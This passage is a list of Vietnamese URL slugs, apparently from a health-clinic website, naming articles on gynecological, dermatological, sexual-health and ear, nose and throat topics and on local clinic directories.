    "sau-khi-hut-thai-dau-bung-bao-lau-moi-het",
    "pha-thai-y-te-la-gi-pha-o-dau-an-toan-uy-tin",
    "dau-bung-duoi-ben-trai-sau-khi-hut-thai-nguy-hiem-khong",
    "mang-trinh-co-tu-lanh-duoc-khong",
    "chi-phi-kham-benh-vien-da-lieu-tphcm",
    "cach-gan-bi-cho-cau-nho-tai-nha-an-toan",
    "thuoc-dat-phu-khoa-neo-tergynan-cong-dung-cach-dung-gia",
    "viem-tai-giua-co-mu-o-nguoi-lon-nguy-hiem-khong",
    "tai-co-mu-va-mui-hoi-benh-gi-nguyen-nhan-cach-tri",
    "thuoc-nho-tai-ofloxacin-cong-dung-cach-dung-gia-ban",
    "hien-tuong-co-thai-van-co-kinh-la-sao",
    "co-kinh-thi-quan-he-co-thai-khong",
    "cuc-thit-thua-o-vung-kin-la-benh-gi-nguyen-nhan-cach-chua-tri",
    "thit-thua-o-moi-be-co-nen-cat-bo-khong",
    "cach-tri-dau-bung-duoi-ron-tai-nha",
    "cuc-thit-thua-o-vung-kin-sau-sinh-tri-nhu-the-nao",
    "neu-co-thai-thi-co-kinh-nguyet-khong",
    "dau-bung-duoi-ron-co-phai-co-thai",
    "dau-bung-duoi-ron-o-nu-la-bi-gi-nguy-hiem-khong",
    "mang-thai-tuan-dau-bung-co-to-khong",
    "dau-bung-duoi-khi-mang-thai-thang-thu-4-phai-lam-gi",
    "co-thai-dau-bung-nhu-hanh-kinh-la-bi-gi-cach-tri",
    "dau-bung-khi-mang-thai-5-tuan-co-nguy-hiem-khong",
    "quan-he-xong-co-kinh-lieu-co-sao-khong",
    "trong-mui-co-cuc-thit-nguy-hiem-khong-khong",
    "hau-mon-bi-sung-dau-co-nguy-hiem-khong-cach-chua-tri",
    "phau-thuat-cat-polyp-mui-gia-bao-nhieu-tien-tai-tphcm",
    "top-10-dia-chi-kham-da-lieu-o-tphcm-uy-tin-nhat",
    "mao-vach-ngan-mui-la-gi-cach-dieu-tri",
    "cat-polyp-mui-co-nguy-hiem-khong",
    "10-phong-kham-da-lieu-sai-gon-tot-nhat",
    "hinh-anh-veo-vach-ngan-mui",
    "chi-phi-mo-veo-vach-ngan-mui-bao-nhieu-tien",
    "chay-mau-cam-khi-mang-thai-3-thang-cuoi-co-sao-khong",
    "chay-mau-cam-co-phai-dau-hieu-mang-thai-khong",
    "trong-mui-be-co-cuc-thit-nguy-hiem-khong",
    "tu-nhien-chay-mau-chan-rang-co-sao-khong",
    "huong-dan-cach-tu-mai-bi-gam-bi-tai-nha-khong-dau",
    "noi-cuc-thit-du-o-tai-co-nen-cat-khong",
    "cach-chua-viem-bao-quy-dau-o-tre-em",
    "bi-loi-thit-o-vung-kin-co-sao-khong",
    "xu-ly-mang-thai-ngoai-y-muon-nhu-the-nao",
    "mang-thai-ngoai-y-muon-nguyen-nhan-va-hau-qua",
    "u-nhu-tien-dinh-o-mieng-luoi-trieu-chung-va-cach-dieu-tri",
    "tinh-trung-mau-nau-do-co-nguy-hiem-khong",
    "tinh-trung-co-mau-do-hong-nguy-hiem-nhu-the-nao",
    "10-phong-kham-phu-khoa-o-can-tho-uy-tin-nhat",
    "10-phong-kham-phu-khoa-o-tra-vinh-tot-nhat",
    "khi-hu-mau-trang-duc-nhu-ba-dau-khong-mui",
    "cach-chua-sui-mao-ga-o-mieng-tai-nha",
    "tiem-interferon-tri-sui-mao-ga-co-duoc-khong",
    "quan-he-bao-nhieu-phut-thi-co-thai",
    "quan-he-bao-nhieu-lan-thi-co-thai",
    "mat-trinh-roi-co-kinh-nguyet-khong",
    "quan-he-nhieu-lan-co-mang-thai-khong",
    "thoi-gian-quan-he-bao-lau-thi-du",
    "dau-hieu-mat-trinh-chinh-xac-nhat",
    "mang-trinh-co-so-duoc-khong",
    "chua-sa-tu-cung-bang-thuoc-nam-co-duoc-khong",
    "cach-chua-viem-amidan-hoc-mu-bang-dan-gian",
    "cach-giu-thai-khi-co-tu-cung-ngan",
    "kich-thuoc-co-tu-cung-binh-thuong-la-bao-nhieu",
    "do-dai-co-tu-cung-chuan-theo-tuan-thai",
    "cat-amidan-co-duoc-hut-thuoc-khong",
    "kinh-nghiem-chua-sa-tu-cung-hieu-qua-nhat",
    "sau-khi-cat-bao-quy-dau-co-duoc-tam-khong",
    "bam-huyet-chua-sa-tu-cung-duoc-khong",
    "co-tu-cung-27mm-co-ngan-khong",
    "dau-hieu-benh-bach-bien-o-tre-so-sinh",
    "hinh-anh-benh-bach-bien-giai-doan-ban-dau",
    "thai-chua-vao-tu-cung-co-bi-say-khong",
    "10-phong-kham-da-lieu-o-vung-tau-uy-tin-nhat",
    "huong-dan-cach-deo-khuyen-cho-cau-nho",
    "mun-nhot-o-vung-kin-nu-boi-thuoc-gi-hieu-qua",
    "thuoc-boi-tri-bach-bien-tan-goc",
    "mong-chan-co-mui-hoi-nguyen-nhan-va-cach-tri",
    "10-thuoc-boi-tri-vay-nen-tot-nhat-hien-nay",
    "deo-khuyen-vung-kin-nam-chi-phi-bao-nhieu",
    "cach-tri-hoi-chan-bang-ruou-tai-nha",
    "cach-khu-mui-hoi-chan-nhanh-nhat-va-hieu-qua-nhat",
    "tre-bi-ngua-long-ban-tay-ban-chan-phai-lam-sao",
    "10-thuoc-tri-hoi-chan-hieu-qua-nhat-nam-2025",
    "ngua-long-ban-tay-nguyen-nhan-cach-tri",
    "thuoc-tri-nam-mong-tay-cho-tre-tai-nha-an-toan-va-hieu-qua",
    "nam-mong-chan-nguyen-nhan-hinh-anh-cach-chua-tri",
    "nam-mong-chan-co-nguy-hiem-khong-tac-hai-gi",
    "thuoc-dac-tri-ghe-ngua-eurax-co-tot-khong-mua-o-dau-va-gia-bao-nhieu",
    "chua-ghe-ngua-bang-nuoc-muoi-co-duoc-khong",
    "benh-to-dia-la-gi-nguyen-nhan-trieu-chung-cach-tri",
    "10-cach-chua-ghe-ngua-tai-nha-hieu-qua-nhat",
    "benh-lang-beng-co-lay-khong-va-nguy-hiem-khong",
    "hinh-anh-nam-mong-tay-mong-chan-chi-tiet-nhat",
    "top-10-thuoc-tri-benh-cham-tot-nhat",
    "benh-cham-boi-nhiem-o-nguoi-lon-trieu-chung-va-cach-tri",
    "benh-cham-boi-nhiem-o-tre-em-nguy-hiem-khong",
    "cach-nhan-biet-benh-to-dia-som-nhat",
    "cham-the-tang-o-nguoi-lon-trieu-chung-va-cach-tri",
    "chi-phi-chua-benh-cham-het-bao-nhieu-tien-nam-2025",
    "bi-ghe-nuoc-tam-la-gi-de-tri-dut-diem",
    "5-dia-chi-chua-benh-cham-tai-tphcm-uy-tin-nhat",
    "hinh-anh-benh-lang-beng-o-nguoi-lon-va-tre-em",
    "phong-kham-da-lieu-binh-chanh-uy-tin-nhat",
    "5-thuoc-dieu-tri-cham-the-tang-hieu-qua-nhat",
    "cach-phong-chong-benh-to-dia-hieu-qua-nhat",
    "10-thuoc-tri-viem-nang-long-hieu-qua-nhat",
    "8-cach-tri-viem-nang-long-vung-kin-tai-nha-hieu-qua",
    "moc-mun-trung-ca-o-vung-kin-nam-cach-chua-tri",
    "moc-mun-trung-ca-o-vung-kin-nu-tac-hai-va-thuoc-dieu-tri",
    "vay-phan-hong-gibert-trieu-chung-hinh-anh-cach-dieu-tri",
    "benh-vay-phan-trang-trieu-chung-hinh-anh-cach-dieu-tri",
    "hinh-anh-viem-nang-long-vung-kin-nam-va-nu",
    "vay-phan-hong-co-lay-khong-va-co-ngua-khong",
    "vay-phan-hong-kieng-an-gi-va-nen-an-gi-la-tot-nhat",
    "bi-loi-cuc-thit-o-cua-minh-sau-sinh-anh-huong-gi-khong",
    "10-cach-tri-vay-phan-hong-tai-nha-hieu-qua-nhat",
    "10-cach-tri-mun-coc-o-chan-tai-nha-an-toan-va-hieu-qua",
    "phong-kham-da-lieu-can-tho-co-bac-si-gioi",
    "phong-kham-da-lieu-o-vung-tau-co-bac-si-gioi",
    "benh-hat-com-la-gi-nguyen-nhan-trieu-chung-cach-tri",
    "phat-ban-do-ngua-khap-nguoi-phai-lam-sao",
    "hinh-anh-vay-phan-hong-o-nguoi-lon-va-tre-em",
    "day-sung-nang-long-la-gi-trieu-chung-thuoc-boi-dieu-tri",
    "da-dau-tre-so-sinh-co-vay-vang-la-bi-gi",
    "viem-da-tiep-xuc-di-ung-o-mat-phong-tranh-thuoc-dieu-tri",
    "5-thuoc-boi-viem-da-tiep-xuc-hieu-qua-nhat",
    "viem-da-tiep-xuc-co-lay-khong-va-nguy-hiem-khong",
    "viem-da-tiep-xuc-boi-nhiem-nguyen-nhan-trieu-chung-va-cach-tri",
    "cach-tri-cham-sua-theo-dan-gian-hieu-qua-nhat",
    "cach-tri-cham-sua-bang-sua-me-nhu-the-nao-va-hieu-qua-khong",
    "ngua-vung-kin-khi-mang-thai-3-thang-cuoi-co-sao-khong",
    "be-bi-cham-sua-me-kieng-an-gi-va-nen-an-gi",
    "tre-bi-cham-sua-tam-la-gi-an-toan-va-hieu-qua",
    "viem-nang-long-lung-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "tri-viem-nang-long-bang-muoi-tai-nha-huong-dan-chi-tiet",
    "5-cach-tri-viem-lo-chan-long-o-bap-chan-tai-nha-hieu-qua",
    "viem-nang-long-chan-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "chua-viem-chan-long-bang-la-trau-khong-hieu-qua-nhat",
    "benh-vay-ca-o-tre-so-sinh-co-nguy-hiem-khong",
    "lang-beng-la-benh-gi-nguyen-nhan-trieu-chung-va-thuoc-tri",
    "hinh-anh-viem-da-tiep-xuc-o-nguoi-lon-va-tre-em",
    "hinh-anh-benh-vay-ca-o-nguoi-lon-va-tre-em",
    "top-6-sua-tam-tri-lang-beng-hieu-qua-nhat",
    "top-6-thuoc-tri-lang-ben-toan-than-an-toan-hieu-qua-nhat",
    "thuoc-tri-lang-ben-nizoral-gia-bao-nhieu-mua-o-dau",
    "top-5-dau-goi-tri-viem-da-dau-tot-nhat-nam-2025",
    "ghe-da-dau-nguyen-nhan-hinh-anh-thuoc-dieu-tri",
    "5-cach-tri-ngon-chan-bi-sung-tai-nha",
    "10-kem-tri-da-vay-ca-tai-nha-an-toan-va-hieu-qua",
    "10-cach-tri-ngua-dau-ngon-tay-chan-tai-nha-an-toan-va-hieu-qua",
    "7-cach-tri-hac-lao-o-hang-va-mong-hieu-qua-cao-nhat",
    "ngon-chan-ut-bi-sung-dau-la-bi-gi-cach-chua-tri",
    "nhiem-trung-da-co-mu-co-nguy-hiem-khong-cach-chua-tri",
    "cach-dieu-tri-viem-da-mu-o-tre-so-sinh",
    "benh-vay-ca-bam-sinh-co-chua-duoc-khong",
    "10-cach-tri-xuat-tinh-som-khong-dung-thuoc-hieu-qua-nhat",
    "10-thuoc-tri-xuat-tinh-som-tot-nhat",
    "15-cach-chua-nam-da-tai-nha-hieu-qua-nhat",
    "cach-tri-nam-tai-nha-bang-nghe-hieu-qua",
    "hinh-anh-viem-da-mu-o-tre-em-va-nguoi-lon",
    "viem-da-tu-cau-nguyen-nhan-trieu-chung-thuoc-dieu-tri",
    "10-cach-tri-tan-nhang-tu-nhien-tai-nha-hieu-qua-nhat",
    "viem-da-mu-hoai-thu-nguy-hiem-khong-va-cach-dieu-tri",
    "cach-de-cho-tinh-trung-ngot",
    "10-thuoc-tri-roi-loan-cuong-duong-tot-nhat",
    "mau-sac-tinh-trung-khoe-manh-nhu-the-nao",
    "top-5-dia-chi-phong-kham-da-lieu-ben-tre-tot-nhat",
    "chua-rung-toc-sau-sinh-bang-dau-dua-co-hieu-qua-khong",
    "rung-toc-nhieu-o-nu-la-benh-gi-cach-dieu-tri",
    "12-dia-chi-chua-rung-toc-uy-tin-hieu-qua-tai-tphcm",
    "rung-toc-nen-uong-thuoc-gi-de-dieu-tri",
    "chi-phi-cay-toc-sinh-hoc-gia-bao-nhieu",
    "cay-toc-o-benh-vien-da-lieu-tphcm-co-tot-khong",
    "co-nen-cay-toc-tu-than-review-kinh-nghiem",
    "top-10-thuoc-chong-rung-toc-va-kich-thich-moc-toc-tot-nhat",
    "8-cach-tri-nam-da-dau-dan-gian-hieu-qua-nhat",
    "8-cach-tri-ngua-mong-vao-ban-dem-hieu-qua-dut-diem",
    "top-10-tinh-dau-kich-thich-moc-toc-tot-nhat",
    "cach-ngan-rung-toc-va-lam-day-toc-hieu-qua-nhat",
    "bi-ngua-khap-nguoi-khong-ro-nguyen-nhan-la-bi-gi-cach-chua-tri",
    "quan-he-sau-khi-het-kinh-14-ngay-de-de-mang-thai",
    "6-cach-tri-ngua-chan-tay-ve-dem-hieu-qua-dut-diem",
    "10-cach-tri-ngua-da-toan-than-hieu-qua-dut-diem-nhat",
    "10-cach-tri-ngua-da-toan-than-hieu-qua-dut-diem",
    "benh-phong-ngua-kieng-an-gi-va-nen-an-gi",
    "benh-phong-gio-nguyen-nhan-trieu-chung-cach-dieu-tri",
    "cach-chua-benh-phong-ngua-tai-nha-hieu-qua-nhat",
    "chi-phi-cay-toc-benh-vien-da-lieu-het-bao-nhieu-tien-nam-2025",
    "5-thuoc-tri-benh-gioi-leo-hieu-qua-nhat",
    "10-cay-thuoc-chua-di-ung-hieu-qua-nhat",
    "12-cay-thuoc-tri-ngua-ngoai-da-hieu-qua-nhat",
    "bai-thuoc-dan-gian-tri-ngua-da-tot-nhat",
    "benh-zona-than-kinh-nguyen-nhan-trieu-chung-cach-chua",
    "benh-zona-kieng-an-nhung-gi-va-nen-an-gi",
    "bi-zona-bao-lau-thi-khoi-hoan-toan",
    "ngung-thuoc-tranh-thai-bao-lau-thi-co-kinh-lai-binh-thuong",
    "dau-hieu-dat-vong-khong-hop-ma-ban-can-chu-y",
    "hinh-anh-benh-ghe-o-nguoi-lon-va-tre-em",
    "cach-chua-benh-zona-than-kinh-bien-chung-hieu-qua-nhat",
    "benh-zona-co-lay-nhiem-khong-va-nguy-hiem-khong",
    "bi-zona-co-kieng-nuoc-gio-thit-ga-khong",
    "gia-tien-dat-vong-tranh-thai-mirena-nam-2025",
    "chi-phi-thao-vong-tranh-thai-bao-nhieu-tien",
    "cach-dat-vong-noi-tiet-quy-trinh-tung-buoc",
    "chi-phi-dieu-tri-viem-nang-long-het-bao-nhieu-tien-2025",
    "ngung-uong-thuoc-tranh-thai-hang-ngay-giua-chung-co-sao-khong",
    "dau-hieu-benh-zona-sap-khoi-hoan-toan",
    "dieu-tri-viem-nang-long-bang-laser-bao-nhieu-tien",
    "dieu-tri-viem-nang-long-o-dau-uy-tin-tot-nhat",
    "hinh-anh-benh-phong-o-nguoi-lon-va-tre-em",
    "cach-kiem-tra-vong-tranh-thai-tai-nha",
    "thao-vong-tranh-thai-bao-lau-thi-co-bau-lai-duoc",
    "bi-zona-co-duoc-an-thit-bo-hay-hai-san-duoc-khong",
    "hinh-anh-benh-zona-than-kinh-chi-tiet-nhat",
    "dat-vong-tranh-thai-bao-lau-thi-quan-he-duoc",
    "10-cach-tri-mun-nhot-o-mong-tai-nha-hieu-qua",
    "tri-mun-nhot-o-mong-bang-kem-danh-rang-co-duoc-khong",
    "mun-nhot-o-mong-bi-vo-chua-nhu-the-nao",
    "ba-bau-khac-dom-ra-mau-co-sao-khong",
    "tong-dai-tu-van-suc-khoe-ba-bau-mien-phi",
    "kiem-tra-vong-tranh-thai-bang-cach-nao-tai-nha",
    "dat-thuoc-khong-thay-ra-ba-co-sao-khong",
    "da-bi-noi-san-va-ngua-la-bi-gi-cach-chua-tri",
    "review-thuoc-polygynax-thanh-phan-gia-ban-cach-dat",
    "hinh-anh-vong-tranh-thai-chi-tiet-nhat",
    "spa-tri-viem-nang-long-co-hieu-qua-khong",
    "10-thuoc-xit-moc-toc-tot-nhat-nam-2025",
    "da-be-bi-noi-san-nhu-da-ga-la-bi-gi-cach-chua-tri",
    "top-10-thuoc-tay-chong-xuat-tinh-som-hieu-qua-nhat",
    "thuoc-chong-xuat-tinh-som-cua-nhat-ban-co-tot-khong",
    "10-thuoc-bo-than-trang-duong-cho-nam-gioi-hieu-qua-nhat",
    "10-thuoc-tang-kich-thuoc-duong-vat-tot-nhat-nam-2025",
    "benh-vien-da-lieu-kham-rung-toc-co-tot-khong",
    "dat-vong-tranh-thai-mien-phi-o-dau",
    "mua-thuoc-cuong-duong-o-dau-tai-ha-noi",
    "kinh-nguyet-khong-dung-ngay-nguyen-nhan-va-cach-chua-tri",
    "moi-het-kinh-4-ngay-lai-ra-mau-co-sao-khong",
    "bam-huyet-chua-u-tai-co-duoc-khong",
    "cach-chua-u-tai-khi-bi-nuoc-vao-hieu-qua-tai-nha",
    "chua-nam-mong-tay-bang-la-trau-khong-hieu-qua",
    "hinh-anh-benh-phong-cui-chi-tiet-nhat",
    "hinh-anh-ho-ra-mau-tuoi-chi-tiet-nhat",
    "bi-nut-got-chan-la-thieu-chat-gi",
    "nam-mong-tay-co-nguy-hiem-khong-tu-khoi-duoc-khong",
    "nut-got-chan-nguyen-nhan-va-cach-dieu-tri",
    "10-cach-tri-nut-got-chan-sau-khi-sinh",
    "long-mu-la-gi-hinh-anh-tac-dung-va-co-nen-tia",
    "kem-tri-nut-got-chan-vaseline-co-hieu-qua-khong",
    "co-nen-tia-long-vung-kin-nu-khong",
    "cao-long-vung-kin-co-moc-lai-khong",
    "cach-lam-het-ngua-va-mem-long-vung-kin-sau-khi-cao",
    "cach-tia-long-vung-kin-nam-va-nu-bang-keo",
    "da-mat-bi-ngua-va-san-sui-la-bi-gi-cach-chua-tri",
    "da-mat-bi-do-va-nong-rat-nguyen-nhan-va-cach-chua-tri",
    "nuot-tinh-trung-co-bi-lay-benh-hiv-khong",
    "hon-vung-kin-co-nguy-hiem-khong-va-de-lay-benh-khong",
    "viem-da-mu-kieng-an-gi-va-nen-an-gi-la-tot-nhat",
    "chat-nhon-cua-phu-nu-co-tac-dung-gi-co-vi-gi",
    "dich-vu-tia-long-vung-kin-nam-nu-nghe-thuat",
    "kinh-nguyet-mau-hong-nhat-co-sao-khong",
    "10-kem-boi-tri-viem-nang-long-vung-kin-tai-nha-hieu-qua",
    "pha-thai-1-thang-tuoi-mat-bao-nhieu-tien",
    "pha-thai-3-thang-het-bao-nhieu-tien-2025",
    "pha-thai-bang-kovax-bao-nhieu-tien-nam-2025-co-dau-khong",
    "thuoc-tri-nam-mong-tay-cua-nhat-ban-hieu-qua",
    "hinh-anh-mun-coc-o-tay-chan",
    "noi-mun-mu-o-chan-la-bi-gi-cach-chua-tri",
    "202-to-hien-thanh-quan-10-phong-kham-da-khoa-tphcm",
    "khi-hu-co-mui-hoi-thoi-canh-bao-nguy-hiem",
    "hinh-anh-cat-tia-long-vung-kin-cho-nam-va-nu",
    "vung-kin-co-mui-hoi-kham-co-sao-khong-cach-khac-phuc",
    "vung-kin-co-mui-hoi-tanh-co-sao-khong-cach-chua-tri",
    "10-cach-chua-vung-kin-co-mui-hoi-tai-nha-hieu-qua",
    "vung-kin-chay-nuoc-mau-trang-bat-thuong",
    "giai-dap-long-vung-kin-the-nao-la-dep",
    "vi-sao-vung-kin-co-mui-khai-nguyen-nhan-va-cach-chua",
    "hinh-anh-mun-coc-phang-chi-tiet",
    "khi-hu-co-mui-hoi-sau-khi-quan-he",
    "4-5-thang-moi-co-kinh-1-lan-co-nguy-hiem-khong",
    "nam-da-dau-nguyen-nhan-trieu-chung-hinh-anh-va-cach-tri-benh",
    "vay-nen-o-lung-trieu-chung-va-cach-dieu-tri-hieu-qua",
    "10-dau-goi-tri-vay-nen-da-dau-hieu-qua-nhat",
    "vay-phan-hong-co-ngua-khong-co-lay-khong",
    "tri-vay-phan-hong-co-de-lai-seo-khong",
    "lo-sao-bi-viem-va-noi-mun-phai-lam-sao",
    "10-thuoc-tri-vay-nen-tot-nhat-nam-2025",
    "moc-mun-thit-o-vung-kin-nguyen-nhan-trieu-chung-thuoc-tri",
    "truyen-thuoc-giuc-sinh-bao-lau-thi-sinh",
    "khong-cuong-duoc-sau-khi-uong-ruou",
    "mieng-sao-binh-thuong-la-nhu-the-nao",
    "noi-man-do-ngua-o-hang-nam-gioi-la-bi-gi-cach-chua-tri",
    "10-benh-nam-khoa-vung-kin-thuong-gap-nhat",
    "10-thuoc-chua-yeu-sinh-ly-tot-nhat-nam-2025",
    "tre-so-sinh-bi-noi-man-do-o-hang-la-bi-gi-cach-chua",
    "mun-ngua-o-quai-ham-la-bi-gi-cach-tri-tai-nha",
    "tri-mun-o-long-may-don-gian-hieu-qua-tai-nha",
    "ngua-da-biu-boi-thuoc-gi-hieu-qua-nhat",
    "mun-o-ma-bi-gi-nguyen-nhan-va-cach-tri-mun-o-ma",
    "cach-chua-mun-nhot-bang-la-cay-tan-goc-tai-nha",
    "10-chua-yeu-sinh-ly-khong-can-thuoc-hieu-qua",
    "mun-o-cam-la-bi-gi-nguyen-nhan-va-cach-tri",
    "9-cach-tri-mun-nhot-o-nach-hieu-qua-va-khong-dau",
    "cach-tri-mun-nhot-o-mat-an-toan-va-hieu-qua",
    "noi-man-do-ngua-o-hang-nu-gioi-la-bi-gi-thuoc-chua-tri",
    "top-10-thuoc-boi-chong-xuat-tinh-som-gia-re-hieu-qua",
    "cach-xu-tri-chay-mau-vung-kin-tai-nha",
    "viem-da-tiep-xuc-boi-nhiem-co-nguy-hiem-khong-cach-chua-tri",
    "ra-mau-hong-o-vung-kin-la-bi-gi-cach-chua-tri",
    "chay-mau-vung-kin-o-tre-em-co-nguy-hiem-khong",
    "thuoc-boi-dac-tri-zona-than-kinh-hieu-qua-nhat",
    "kinh-nguyet-khong-dung-ngay-co-sao-khong-cach-chua-tri",
    "noi-mun-nhot-o-nach-nguy-hiem-khong-tu-tien-dieu-tri",
    "4-thuoc-tri-lang-beng-o-mat-cho-tre-em-an-toan-va-hieu-qua",
    "dia-chi-triet-long-vung-kin-nam-o-tphcm",
    "chua-hac-lao-bang-kem-danh-rang-va-muoi-co-hieu-qua-khong",
    "gia-cay-que-tranh-thai-o-ha-noi",
    "nhung-benh-ve-da-nguy-hiem-can-chu-y",
    "chua-hac-lao-bang-chuoi-xanh-va-con-co-hieu-qua-duoc-khong",
    "chua-hac-lao-bang-nghe-va-toi-co-hieu-qua-khong",
    "noi-say-tren-mat-nguoi-lon-tri-nhu-the-nao-an-toan",
    "12-benh-ngoai-da-hiem-gap-nhung-nguy-hiem",
    "giai-dap-rom-say-co-tu-het-khong",
    "tinh-hoan-bi-lech-co-nguy-hiem-khong-va-cach-chua-tri",
    "cach-tri-rom-say-cho-be-tai-nha-an-toan-hieu-qua",
    "tre-bi-rom-say-nen-tam-la-gi-de-khoi-dut-diem",
    "rom-say-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "dia-chi-triet-long-vung-kin-nam-o-ha-noi",
    "8-nguyen-nhan-bi-rom-say-o-nguoi-lon",
    "tong-hop-hinh-anh-rom-say-o-nguoi-lon-va-tre-em",
    "cham-kinh-20-ngay-nhung-thu-que-1-vach-co-sao-khong",
    "noi-hat-trang-o-vung-kin-la-bi-gi-cach-chua-tri-tai-nha",
    "thuoc-tang-cuong-sinh-ly-nam-gioi-tot-nhat",
    "thuoc-tang-cuong-sinh-ly-nam-viagra-co-hieu-qua-khong",
    "thuoc-dan-toc-chua-yeu-sinh-ly-hieu-qua",
    "12-bai-thuoc-ngam-ruou-chua-yeu-sinh-ly-cuc-hieu-qua",
    "dat-vong-tranh-thai-bao-lau-thi-thao-duoc",
    "vua-thao-vong-da-co-thai-co-sao-khong",
    "rung-toc-o-tre-so-sinh-co-sao-khong",
    "lam-sao-cho-cau-nho-het-cong",
    "rung-toc-o-dinh-dau-nam-thanh-nien-tri-nhu-the-nao",
    "review-thuoc-moc-toc-merz-spezial-co-tot-khong-gia-tien-bao-nhieu",
    "5-cach-tri-viem-nang-long-o-lung-hieu-qua-nhat",
    "hinh-anh-benh-ha-cam-va-thuoc-chua-tri",
    "tinh-hoan-an-o-nguoi-truong-thanh-nguy-hiem-khong-cach-chua-tri",
    "mo-tinh-hoan-o-dau-tot-nhat",
    "8-cach-tri-viem-lo-chan-long-cap-toc-hieu-qua",
    "co-nen-di-va-mang-trinh-khong",
    "chi-phi-va-mang-trinh-tai-benh-vien-tu-du",
    "dia-chi-gan-bi-o-tphcm-gia-re",
    "viem-da-tiet-ba-co-tu-het-khong",
    "kem-duong-am-cho-viem-da-tiet-ba-tot-nhat",
    "8-cach-chua-viem-da-tiet-ba-bang-dan-gian",
    "review-kinh-nghiem-va-mang-trinh",
    "da-dau-noi-mun-nguyen-nhan-va-3-cach-chua-tri",
    "da-dau-co-mui-hoi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "da-dau-co-vay-trang-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "da-dau-co-mun-va-rung-toc-canh-bao-nguy-hiem",
    "minh-thuong-xuyen-bi-ngua-da-dau-co-sao-khong",
    "huong-dan-tri-ngua-da-dau-bang-muoi",
    "toc-rung-co-hat-trang-o-chan-toc-la-bi-gi-cach-chua-tri",
    "10-cach-tri-mun-tren-tran-tuoi-day-thi-hieu-qua",
    "top-14-dau-goi-tri-ngua-da-dau-tot-nhat",
    "noi-mun-boc-o-co-phai-lam-sao",
    "de-danh-tinh-trung-bao-lau-thi-tot-cho-viec-mang-thai",
    "uong-thuoc-bi-dang-mieng-phai-lam-gi",
    "loet-da-dau-nguyen-nhan-va-cach-chua-tri",
    "cac-loai-thuoc-tri-nam-da-dau-tan-goc",
    "tinh-trung-song-duoc-bao-lau-trong-nuoc-lanh",
    "sau-bao-lau-tinh-trung-lai-san-xuat",
    "da-dau-noi-mun-mu-chua-nhu-the-nao",
    "5-cach-tri-mun-tren-dau-hieu-qua-nhat",
    "cach-khu-mui-hoi-vung-kin-sau-sinh-tai-nha",
    "con-san-dich-co-xong-vung-kin-duoc-khong",
    "cach-chua-hoi-nach-bang-phen-chua",
    "benh-zona-o-lung-bieu-hien-va-cach-dieu-tri-tot-nhat",
    "10-dau-goi-tri-mun-da-dau-hieu-qua-nhat",
    "da-dau-noi-cuc-la-bi-gi-cach-chua-tri",
    "zona-than-kinh-o-mieng-tac-hai-va-cach-dieu-tri-tot-nhat",
    "top-10-dia-chi-tay-not-ruoi-o-tphcm-uy-tin-nhat",
    "ngua-sau-khi-bi-zona-co-sao-khong",
    "kien-ba-khoang-can-cach-xu-ly-va-phong-tranh",
    "dieu-tri-viem-da-tiep-xuc-con-trung-o-dau",
    "da-mat-kho-ngua-man-do-bong-troc-phai-lam-sao",
    "ngua-nong-rat-da-mat-la-bi-gi-cach-chua-tri",
    "da-bi-kho-tung-mang-co-sao-khong-cach-chua-tri",
    "10-cach-tri-kho-da-tay-chan-tai-nha-hieu-qua-nhat",
    "noi-cham-do-duoi-da-o-chan-khong-ngua-la-bi-gi-cach-tri",
    "da-lung-bi-kho-co-sao-khong-cach-chua-tri",
    "10-cach-chua-kho-da-mat-tai-nha-hieu-qua-nhat",
    "hinh-anh-noi-me-day-khap-nguoi",
    "da-noi-not-do-nhu-muoi-dot-khong-ngua-co-sao-khong",
    "8-cach-tri-noi-me-day-tai-nha-cho-tre",
    "bi-noi-me-day-lien-tuc-co-nguy-hiem-khong",
    "10-cach-tri-noi-me-day-tai-nha-don-gian",
    "10-cach-tri-mun-tham-tai-nha-hieu-qua-nhat",
    "vigentin-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "bi-tieu-la-gi-nguyen-nhan-tac-hai-cach-dieu-tri",
    "6-loai-my-pham-tri-tham-mun-tot-nhat",
    "6-cach-tri-mun-tham-cho-da-dau-tot-nhat",
    "cach-tri-vet-tham-mun-o-mat-an-toan",
    "cach-tri-tham-mun-nhanh-nhat-trong-1-dem",
    "ghe-xon-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "bi-ghe-xon-o-tre-em-lam-sao-het",
    "papistop-la-thuoc-gi-tac-dung-cach-dung-va-gia-ban",
    "phu-nu-quan-he-voi-nhieu-nguoi-dan-ong-co-tac-hai-gi",
    "ghe-phong-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "benh-nam-ke-chan-la-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "ghe-lo-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "ghe-ruoi-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "condyloma-la-gi-bieu-hien-va-cach-chua-tri",
    "hon-moi-co-bi-gi-khong-co-lay-benh-xa-hoi-khong",
    "ngam-thuoc-pha-thai-duoi-luoi-co-hieu-qua-khong",
    "di-massage-co-the-bi-benh-gi",
    "cach-boi-thuoc-mo-sau-khi-bam-lo-tai",
    "ghe-mu-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "bam-lo-tai-bi-chay-nuoc-vang-co-nguy-hiem-khong",
    "bam-lo-tai-bi-sung-mu-phai-lam-sao",
    "tinh-trung-mau-nau-la-bi-gi-cach-chua-tri",
    "tinh-trung-co-mau-hong-la-bi-gi-cach-chua-tri",
    "bam-lo-tai-bi-sung-cuc-ngua-phai-lam-sao",
    "tinh-trung-mau-vang-la-bi-gi-cach-chua-tri",
    "tri-nam-da-dau-bang-muoi-co-duoc-khong",
    "bi-zona-o-mat-bao-lau-thi-khoi-dut-diem",
    "bi-zona-o-mat-kieng-an-gi-va-nen-an-gi-la-tot-nhat",
    "nam-da-dau-o-tre-so-sinh-nguy-hiem-khong-cach-chua",
    "thuoc-levocetirizine-5mg-cong-dung-lieu-luong-va-cach-su-dung",
    "bam-lo-tai-bi-seo-loi-het-duoc-khong",
    "mat-trinh-co-anh-huong-gi-khong",
    "di-tieu-co-tinh-dich-la-bi-gi-nguy-hiem-khong-cach-chua-tri",
